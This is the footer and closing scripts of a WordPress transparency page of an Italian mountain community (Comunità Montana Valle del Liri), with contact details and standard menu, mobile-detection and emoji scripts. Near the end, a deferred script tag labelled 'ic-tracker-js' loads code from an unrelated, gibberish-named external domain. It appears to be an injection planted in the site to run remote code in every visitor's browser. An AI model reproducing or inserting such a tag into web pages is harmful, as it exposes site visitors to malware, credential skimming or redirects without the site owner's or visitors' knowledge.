    <a href="https://trasparenza.cmvalledelliri.it/avcp/affidamento-ed-impegno-di-spesa-servizio-piattaforma-elettronica-di-e-procurement/" rel="prev"><div class="row"><div class="col-2 text-right"><span class="it-arrow-left"></span></div><div class="col-10">AFFIDAMENTO ED IMPEGNO DI SPESA SERVIZIO PIATTAFORMA ELETTRONICA DI E-PROCUREMENT.</div></div></a>  </div>
  <div class="nav-next col-6 text-right">
    <a href="https://trasparenza.cmvalledelliri.it/avcp/campagna-promozionale-su-televisioni-locali-manifestazione-il-liri-dinverno-ii-edizione-2/" rel="next"><div class="row"><div class="col-10">CAMPAGNA PROMOZIONALE SU TELEVISIONI LOCALI MANIFESTAZIONE IL LIRI D&#8217;INVERNO II EDIZIONE</div><div class="col-2 text-left"><span class="it-arrow-right"></span></div></div></a>  </div>
</nav>   </footer>

</section>
<div class="clear"></div>
</div>


<footer id="footer" class="it-footer" role="contentinfo">
  <div class="it-footer-main">
    <div class="container">
      <section>
        <div class="row clearfix">
          <div class="col-sm-12">
            <div class="it-brand-wrapper">
              <a href="https://trasparenza.cmvalledelliri.it/" title="XV COMUNITA MONTANA LAZIO" rel="home">
	               <img class="icon" src="https://trasparenza.cmvalledelliri.it/wp-content/uploads/2022/11/cropped-cropped-XV-Comunita-Montana-Valle-del-Liri-1.png" alt="XV COMUNITA MONTANA LAZIO">                <div class="it-brand-text">
                  <h2 class="no_toc">XV COMUNITA MONTANA LAZIO</h2>
                  <h3 class="no_toc d-none d-md-block">Amministrazione Trasparente</h3>
                </div>
              </a>
            </div>
          </div>
        </div>
      </section>


		      <section>
        <div class="row">
				<div class="container-fluid widget-area">
				   <div class="row xoxo">
				      <div id="text-4" class="col-lg widget-container widget_text"><h4 class="widget-title">Indirizzo e recapiti</h4>			<div class="textwidget"><p>Via Borgo Murata, n. 34/b<br />
03032 Arce (FR)</p>
<p>Centralino: 0776 523171<br />
Fax: 0776 524092</p>
<p>Mail: <a href="mailto:info@xvcomunitamontanalazio.it">info@xvcomunitamontanalazio.it</a><br />
Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769914783" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>